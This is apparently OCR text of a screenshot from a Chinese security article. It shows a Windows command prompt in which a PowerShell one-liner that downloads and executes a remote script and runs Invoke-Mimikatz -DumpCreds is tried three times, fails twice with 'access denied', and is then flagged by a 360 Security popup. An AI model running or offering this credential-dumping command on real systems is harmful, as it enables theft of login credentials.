 命令提示符 - powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
拒绝访问。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
拒绝访问。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
360安全卫士
进程防护
可疑操作
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：Windows PowerShell
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
Sublim
Text
安全手机不中毒
就用360手机N6
不再提醒
允许程序运行
阻止程序运行 (26)
信安之路